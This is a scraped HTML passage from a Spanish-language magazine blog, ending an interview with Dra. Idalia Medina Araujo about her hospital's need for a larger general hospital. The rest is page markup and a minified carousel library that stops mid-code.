src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyx3d0zyXCYQq9jd3eU3DFcCJJ3BQ8toGmptFdOUg2vQrrVf05dyKVvGBhbbkF24G1AExPmqs6jyjOoEroPhIJTsxErC489NSvqromt8TMw5OkqCVui7bhKEY0mr3tjWpoaz2_Zndqf5BcN2fZ1Y7to4dRdORJ-Vo7Sh32UjWIqsCJJbKmn_597m6m/s320/IVZCU72U65AXBLXQ55G4WGNCJQ.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">.</td></tr></tbody></table>En el tema de salud hay muchas necesidades, en algunos aspectos el Ministerio responde pero, en otros no; lastimosamente hay mucha burocracia</p><p style="text-align: justify;">Nosotros de VERDAD NECESITAMOS un Hospital General porque nuestro servicio queda pequeño para lo que es la cantidad de pacientes que tenemos y la cantidad de residentes de hoy día, sumados a la feliz cantidad de especialistas en la institución.&nbsp;</p><p style="text-align: justify;">Por más que pidamos más insumos, con la infraestructura que contamos en materia edilicia ya no da para crecer, esto nos limita en todos los sentidos. Urge un lugar más amplio, nos merecemos. Amerita que las autoridades sanitarias tomen cartas en el asunto porque ya no podemos seguir en estas condiciones.</p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html&title=DRA. IDALIA MEDINA ARAUJO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html&title=DRA. IDALIA MEDINA ARAUJO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html&title=DRA. IDALIA MEDINA ARAUJO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemkKM_c6rzPwssfks_fIAsFwjrolmZKp14_FOMGHzM9kjO-mYSSOTcmVAWb5HJxsBheNpreQZIeXxHD2Bg0H0LgMH0y0UMPLTYFd6Zltcn-mvCyqRkbOuoVwVGjkHlb7OWuFwOAUdUq3eNoQPyr141aAKvd81-Rkm_3CxBxnir79rv2kCAmwkExah/s320/DSC_9627.JPG&description=Dra. Idalia Medina. EL CIRUJANO TRABAJA CON  LA MENTE, LAS MANOS Y EL CORAZÓN Ella es polifacética, médica por excelencia, especialista en C...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html&title=DRA. IDALIA MEDINA ARAUJO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html' text='DRA. IDALIA MEDINA ARAUJO'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=DRA. IDALIA MEDINA ARAUJO >> https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
SALUD
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2022/06/control-lab.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2022/06/independencia-economica-ya.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemkKM_c6rzPwssfks_fIAsFwjrolmZKp14_FOMGHzM9kjO-mYSSOTcmVAWb5HJxsBheNpreQZIeXxHD2Bg0H0LgMH0y0UMPLTYFd6Zltcn-mvCyqRkbOuoVwVGjkHlb7OWuFwOAUdUq3eNoQPyr141aAKvd81-Rkm_3CxBxnir79rv2kCAmwkExah/s320/DSC_9627.JPG' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 